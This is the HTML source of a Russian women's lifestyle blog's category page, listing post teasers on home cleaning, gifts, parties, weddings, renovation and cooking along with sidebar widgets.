		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/9-prostyx-sovetov-kak-chistit-kuxonnuyu-utvar-iz-nerzhaveyushhej-stali/" title="9 простых советов, как чистить кухонную утварь из нержавеющей стали"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/How-To-Clean-Stainless-Steel-Kitchen-Utensils-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Как чистить кухонную утварь из нержавеющей стали. Некоторым людям знакома кухонная утварь из нержавеющей стали. Нержавеющая сталь очень хороша для приготовления пищи и очень долговечна. Преимущество использования инструмента для приготовления пищи из нержавеющей стали заключается в том,&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/9-prostyx-sovetov-kak-chistit-kuxonnuyu-utvar-iz-nerzhaveyushhej-stali/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2942 -->
	

				
					
	<article id="post-2837" class="post-2837 post type-post status-publish format-standard has-post-thumbnail hentry category-93 category-70">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/neskolko-sovetov-kak-sdelat-idealnyj-podarok-lyubimomu-cheloveku/" title="Постоянная ссылка: Несколько советов, как сделать идеальный подарок любимому человеку" rel="bookmark">Несколько советов, как сделать идеальный подарок любимому человеку</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-02-09T16:29:08+03:00">
							<a href="https://whatwomanwant.ru/neskolko-sovetov-kak-sdelat-idealnyj-podarok-lyubimomu-cheloveku/" rel="bookmark">09.02.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-02-09T16:29:08+03:00">09.02.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/qa/10/" rel="tag">Вещи для дома</a>, <a href="https://whatwomanwant.ru/rubric/1/" rel="tag">Семья</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/neskolko-sovetov-kak-sdelat-idealnyj-podarok-lyubimomu-cheloveku/" title="Несколько советов, как сделать идеальный подарок любимому человеку"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Выбор-подарков-которые-никогда-не-останутся-неоцененными-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Что же подарить ,этот вопрос может замучить . Когда вы вместе недолго, сложно угадать, что его порадует и какого большого подарка он ожидает. Когда отношения длятся долго и у вас за спиной много дней рождений,&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/neskolko-sovetov-kak-sdelat-idealnyj-podarok-lyubimomu-cheloveku/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2837 -->
	

				
					
	<article id="post-2788" class="post-2788 post type-post status-publish format-standard has-post-thumbnail hentry category-81">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kak-organizovat-idealnyj-furshet/" title="Постоянная ссылка: Как организовать идеальный фуршет?" rel="bookmark">Как организовать идеальный фуршет?</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-02-01T13:56:42+03:00">
							<a href="https://whatwomanwant.ru/kak-organizovat-idealnyj-furshet/" rel="bookmark">01.02.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-02-01T13:56:42+03:00">01.02.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/13" rel="tag">Свадьба</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kak-organizovat-idealnyj-furshet/" title="Как организовать идеальный фуршет?"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/salad-1684468_1920-1200x700-1-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Фуршеты наиболее эффектны, когда у нас большое количество гостей. Такой тип подачи блюд позволяет участникам вечеринки выбрать те блюда, которые им больше всего подходят. Приготовление фуршета может быть простым, но требует предварительного планирования. Вы можете&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kak-organizovat-idealnyj-furshet/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2788 -->
	

				
					
	<article id="post-2784" class="post-2784 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kuxonnoe-oborudovanie-spisok-neobxodimyx-veshhej-dlya-novoj-kvartiry/" title="Постоянная ссылка: Кухонное оборудование — список необходимых вещей для новой квартиры" rel="bookmark">Кухонное оборудование — список необходимых вещей для новой квартиры</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-02-01T13:37:22+03:00">
							<a href="https://whatwomanwant.ru/kuxonnoe-oborudovanie-spisok-neobxodimyx-veshhej-dlya-novoj-kvartiry/" rel="bookmark">01.02.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-02-01T13:37:22+03:00">01.02.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kuxonnoe-oborudovanie-spisok-neobxodimyx-veshhej-dlya-novoj-kvartiry/" title="Кухонное оборудование — список необходимых вещей для новой квартиры"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/porzadek_w_akcesoriach_kuchennych_tesa_tape_170518-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Переезд в новую квартиру – волнительный момент в жизни каждого. Устроить свои собственные четыре угла может быть очень весело. Когда мебель вашей мечты на месте, пора позаботиться о кухонном оборудовании. Он должен включать в себя все предметы, необходимые&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kuxonnoe-oborudovanie-spisok-neobxodimyx-veshhej-dlya-novoj-kvartiry/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2784 -->
	

				
					
	<article id="post-2744" class="post-2744 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/remont-kvartiry-pod-klyuch-ili-gotovaya-otdelka-chto-vybrat/" title="Постоянная ссылка: Ремонт квартиры под ключ или готовая отделка — что выбрать?" rel="bookmark">Ремонт квартиры под ключ или готовая отделка — что выбрать?</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-26T15:03:07+03:00">
							<a href="https://whatwomanwant.ru/remont-kvartiry-pod-klyuch-ili-gotovaya-otdelka-chto-vybrat/" rel="bookmark">26.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2024-12-12T21:07:36+03:00">12.12.2024</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/remont-kvartiry-pod-klyuch-ili-gotovaya-otdelka-chto-vybrat/" title="Ремонт квартиры под ключ или готовая отделка — что выбрать?"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Квартира-под-ключ-или-самостоятельная-отделка-что-выбрать-250x150.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Купить у застройщика пустую квартиру и сделать её ремонт самостоятельно или выбрать квартиру с готовой отделкой? Оба решения имеют свои преимущества и недостатки. Первый предполагает поиск команды профессионалов, выбор материалов и принятие многих других ключевых&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/remont-kvartiry-pod-klyuch-ili-gotovaya-otdelka-chto-vybrat/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2744 -->
	

				
					
	<article id="post-2733" class="post-2733 post type-post status-publish format-standard has-post-thumbnail hentry category-70">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kak-organizovat-den-rozhdeniya-doma/" title="Постоянная ссылка: Как организовать день рождения дома?" rel="bookmark">Как организовать день рождения дома?</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-25T14:24:59+03:00">
							<a href="https://whatwomanwant.ru/kak-organizovat-den-rozhdeniya-doma/" rel="bookmark">25.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-01-25T14:24:59+03:00">25.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/1/" rel="tag">Семья</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kak-organizovat-den-rozhdeniya-doma/" title="Как организовать день рождения дома?"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/resize_F53A3829-1-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>ДЕНЬ РОЖДЕНИЯ ДОМА ЛУЧШЕ, ЧЕМ В АРЕНДУЕМОЙ КОМНАТЕ Дом – это наше счастливое место на земле. Приятно, когда мы все вместе готовим вечеринку по случаю дня рождения вечером перед событием. Нам нравится момент, когда именинник спускается утром&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kak-organizovat-den-rozhdeniya-doma/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2733 -->
	

				
					
	<article id="post-2720" class="post-2720 post type-post status-publish format-standard has-post-thumbnail hentry category-78">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/oklejka-avtomobilej-plenkoj-kogda-stoit-ispolzovat/" title="Постоянная ссылка: Оклейка автомобилей пленкой – когда стоит использовать?" rel="bookmark">Оклейка автомобилей пленкой – когда стоит использовать?</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-24T16:41:13+03:00">
							<a href="https://whatwomanwant.ru/oklejka-avtomobilej-plenkoj-kogda-stoit-ispolzovat/" rel="bookmark">24.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-01-25T17:58:32+03:00">25.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/15" rel="tag">Дети</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/oklejka-avtomobilej-plenkoj-kogda-stoit-ispolzovat/" title="Оклейка автомобилей пленкой – когда стоит использовать?"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/19120_oklejanie-samochodow-folia-kiedy-warto-wyk_1-250x150.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>До недавнего времени изменение цвета автомобиля было связано в первую очередь с перекраской всего кузова. Однако сегодня все более популярным становится гораздо менее инвазивный метод — обертывание автомобиля пленкой. Если вы никогда не слышали об этой современной&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/oklejka-avtomobilej-plenkoj-kogda-stoit-ispolzovat/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2720 -->
	

				
					
	<article id="post-2715" class="post-2715 post type-post status-publish format-standard has-post-thumbnail hentry category-81">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kak-vybrat-svadebnoe-plate-rukovodstvo-dlya-nevest/" title="Постоянная ссылка: Как выбрать свадебное платье, руководство для невест" rel="bookmark">Как выбрать свадебное платье, руководство для невест</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-24T16:22:52+03:00">
							<a href="https://whatwomanwant.ru/kak-vybrat-svadebnoe-plate-rukovodstvo-dlya-nevest/" rel="bookmark">24.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-01-25T12:21:57+03:00">25.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/13" rel="tag">Свадьба</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kak-vybrat-svadebnoe-plate-rukovodstvo-dlya-nevest/" title="Как выбрать свадебное платье, руководство для невест"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Как-выбрать-свадебное-платье-руководство-для-невест-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Свадьба — одно из самых судьбоносных событий, которое знаменует собой еще один этап в путешествии пары. Это означает приверженность и преданность тому, с кем вы готовы провести всю свою жизнь. Свадебная церемония , которая отмечает эту новую главу в&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kak-vybrat-svadebnoe-plate-rukovodstvo-dlya-nevest/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2715 -->
	

				
					
	<article id="post-2709" class="post-2709 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/vse-o-setkax-ot-nasekomyx/" title="Постоянная ссылка: Все о сетках от насекомых" rel="bookmark">Все о сетках от насекомых</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-24T14:48:04+03:00">
							<a href="https://whatwomanwant.ru/vse-o-setkax-ot-nasekomyx/" rel="bookmark">24.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-01-24T14:48:04+03:00">24.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/vse-o-setkax-ot-nasekomyx/" title="Все о сетках от насекомых"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/1426854388_dsc_1678_1-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Сетки от насекомых – очень эффективная защита от назойливых насекомых. Свою функцию он выполняет в основном в летние месяцы, когда активность насекомых наибольшая. Если вы любите отдыхать у открытого окна или просто проветривать, сетки от&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/vse-o-setkax-ot-nasekomyx/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2709 -->
	

				
					
	<article id="post-2691" class="post-2691 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/azerbajdzhanskaya-kultura-i-samaya-vkusnaya-kuxnya/" title="Постоянная ссылка: Азербайджанская культура и самая вкусная кухня" rel="bookmark">Азербайджанская культура и самая вкусная кухня</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-18T01:02:47+03:00">
							<a href="https://whatwomanwant.ru/azerbajdzhanskaya-kultura-i-samaya-vkusnaya-kuxnya/" rel="bookmark">18.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-01-21T14:40:56+03:00">21.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/azerbajdzhanskaya-kultura-i-samaya-vkusnaya-kuxnya/" title="Азербайджанская культура и самая вкусная кухня"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/60a955afa53c662b2e22f8e9862a2905-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Население, религия, обычаи и культура В Азербайджане проживает около 10 миллионов человек. Азербайджан – мусульманская страна, где подавляющее большинство населения (до 97%) исповедуют ислам. В отличие от других ультрамусульманских стран, Азербайджан является светским государством, а значит,&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/azerbajdzhanskaya-kultura-i-samaya-vkusnaya-kuxnya/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2691 -->
	

				
					
	<article id="post-2683" class="post-2683 post type-post status-publish format-standard has-post-thumbnail hentry category-78">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/ocharovatelnye-torty-sdelannye-svoimi-rukami-na-den-rozhdeniya-vashego-rebenka/" title="Постоянная ссылка: Очаровательные торты, сделанные своими руками, на день рождения вашего ребенка" rel="bookmark">Очаровательные торты, сделанные своими руками, на день рождения вашего ребенка</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-01-13T18:15:36+03:00">
							<a href="https://whatwomanwant.ru/ocharovatelnye-torty-sdelannye-svoimi-rukami-na-den-rozhdeniya-vashego-rebenka/" rel="bookmark">13.01.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-01-13T18:15:36+03:00">13.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/15" rel="tag">Дети</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/ocharovatelnye-torty-sdelannye-svoimi-rukami-na-den-rozhdeniya-vashego-rebenka/" title="Очаровательные торты, сделанные своими руками, на день рождения вашего ребенка"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Очаровательные-торты-сделанные-своими-руками-на-день-рождения-вашего-ребенка-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Что такое смэш-кейк? Смэш-кейк — это небольшой торт диаметром около 4 дюймов, которым ребенок может полакомиться своими руками, чтобы отпраздновать свой первый день рождения . Смэш-кейки на самом деле имеют долгую историю и восходят к древним египтянам. Популярность смэш-кейков падала и падала,&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/ocharovatelnye-torty-sdelannye-svoimi-rukami-na-den-rozhdeniya-vashego-rebenka/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2683 -->
	

				
					
	<article id="post-2666" class="post-2666 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/biokamin-vneset-v-interer-romantiku-i-blagopoluchie/" title="Постоянная ссылка: Биокамин внесет в интерьер романтику и благополучие." rel="bookmark">Биокамин внесет в интерьер романтику и благополучие.</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2021-12-26T14:04:07+03:00">
							<a href="https://whatwomanwant.ru/biokamin-vneset-v-interer-romantiku-i-blagopoluchie/" rel="bookmark">26.12.2021</a>
						</time>
					</span><time class="updated"  datetime="2022-01-25T13:33:18+03:00">25.01.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/biokamin-vneset-v-interer-romantiku-i-blagopoluchie/" title="Биокамин внесет в интерьер романтику и благополучие."><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/biokrb-4-660x400-1-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://whatwomanwant.ru/wp-content/uploads/biokrb-4-660x400-1-250x150.jpg 250w, https://whatwomanwant.ru/wp-content/uploads/biokrb-4-660x400-1-150x91.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>						<p>Кому не понравится домашний вечер у пылающего огня? Если вы тоже любитель каминов и печей, но у вас нет дымохода, не отчаивайтесь. Заведите биокамин. Его не только легко установить, но и купить в многоквартирном доме. ЧТО ДЕЛАЕТ БИОКАМИН&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/biokamin-vneset-v-interer-romantiku-i-blagopoluchie/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2666 -->
	

				
					
	<article id="post-2663" class="post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/vy-razmorazhivaete-morozilnuyu-kameru-i-chistite-xolodilnik-sdelajte-eto-bystro-i-kachestvenno/" title="Постоянная ссылка: Вы размораживаете морозильную камеру и чистите холодильник? Сделайте это быстро и качественно" rel="bookmark">Вы размораживаете морозильную камеру и чистите холодильник? Сделайте это быстро и качественно</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2021-12-26T14:02:17+03:00">
							<a href="https://whatwomanwant.ru/vy-razmorazhivaete-morozilnuyu-kameru-i-chistite-xolodilnik-sdelajte-eto-bystro-i-kachestvenno/" rel="bookmark">26.12.2021</a>
						</time>
					</span><time class="updated"  datetime="2021-12-26T14:02:17+03:00">26.12.2021</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/vy-razmorazhivaete-morozilnuyu-kameru-i-chistite-xolodilnik-sdelajte-eto-bystro-i-kachestvenno/" title="Вы размораживаете морозильную камеру и чистите холодильник? Сделайте это быстро и качественно"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/kuchyne-9-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://whatwomanwant.ru/wp-content/uploads/kuchyne-9-250x150.jpg 250w, https://whatwomanwant.ru/wp-content/uploads/kuchyne-9-150x91.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>						<p>И холодильник, и морозильная камера (раздельные или комбинированные) &#8212; незаменимые помощники в каждом доме. Вы можете отплатить им регулярной уборкой, которая избавит их от опасных бактерий, плесени или неприятных запахов. Добавление разморозки также экономит энергию. ЧИСТКА ХОЛОДИЛЬНИКА:&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/vy-razmorazhivaete-morozilnuyu-kameru-i-chistite-xolodilnik-sdelajte-eto-bystro-i-kachestvenno/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2663 -->
	

				
					
	<article id="post-2659" class="post-2659 post type-post status-publish format-standard has-post-thumbnail hentry category-70">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/zimnyaya-spalnya-prizhmites-k-posteli-i-podnimite-temperaturu-s-pomoshhyu-cvetov/" title="Постоянная ссылка: Зимняя спальня: прижмитесь к постели и поднимите температуру с помощью цветов" rel="bookmark">Зимняя спальня: прижмитесь к постели и поднимите температуру с помощью цветов</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2021-12-24T18:59:35+03:00">
							<a href="https://whatwomanwant.ru/zimnyaya-spalnya-prizhmites-k-posteli-i-podnimite-temperaturu-s-pomoshhyu-cvetov/" rel="bookmark">24.12.2021</a>
						</time>
					</span><time class="updated"  datetime="2022-02-01T14:45:23+03:00">01.02.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/1/" rel="tag">Семья</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/zimnyaya-spalnya-prizhmites-k-posteli-i-podnimite-temperaturu-s-pomoshhyu-cvetov/" title="Зимняя спальня: прижмитесь к постели и поднимите температуру с помощью цветов"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/zimni-loznice-1-660x400-1-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://whatwomanwant.ru/wp-content/uploads/zimni-loznice-1-660x400-1-250x150.jpg 250w, https://whatwomanwant.ru/wp-content/uploads/zimni-loznice-1-660x400-1-150x91.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>						<p>Зима медленно, но верно стучится в дверь, и мы, наверное, не увидим теплых дней. А кому бы не хотелось, например, зарыться в теплую постель и провести день в кино? Чтобы в спальне хорошо выспались даже зимой, нужно&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/zimnyaya-spalnya-prizhmites-k-posteli-i-podnimite-temperaturu-s-pomoshhyu-cvetov/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2659 -->
	

				
					<div class='pagination_container'><nav class='pagination'><span class='current'>1</span><a href='https://whatwomanwant.ru/rubric/1/page/2/' class='inactive' >2</a><a href='https://whatwomanwant.ru/rubric/1/page/3/' class='inactive' >3</a></nav></div>

						
						
			</div><!-- #content -->
			
				<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://whatwomanwant.ru/">
	<label>
		<span class="screen-reader-text">Что искать:</span>
		<input type="search" class="s" placeholder="Поиск" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Поиск</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://whatwomanwant.ru/preimushhestva-uvlazhnyayushhego-krema-dlya-lica-belita/">Можно ли использовать маску для лица в качестве увлажняющего крема?</a>
									</li>
											<li>
					<a href="https://whatwomanwant.ru/sovremennye-metody-lecheniya-erozii-shejki-matki/">Современные методы лечения эрозии шейки матки</a>
									</li>
											<li>
					<a href="https://whatwomanwant.ru/steklyannye-flakony-dlya-kosmetiki-2/">Стеклянные флаконы для косметики</a>
									</li>
											<li>
					<a href="https://whatwomanwant.ru/steklyannye-flakony-dlya-kosmetiki/">Стеклянные флаконы для косметики</a>
									</li>
											<li>
					<a href="https://whatwomanwant.ru/preimushhestva-pokupki-sportivnogo-pitaniya-v-minske-na-vsepolezno-by-2/">Преимущества покупки спортивного питания в Минске на vsepolezno.by</a>
									</li>
					</ul>

		</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://whatwomanwant.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://whatwomanwant.ru/qa/">Вопрос-ответ</a>
<ul class='children'>
	<li class="cat-item cat-item-93"><a href="https://whatwomanwant.ru/qa/10/">Вещи для дома</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://whatwomanwant.ru/qa/2">Вопросы дерматологу</a>
</li>
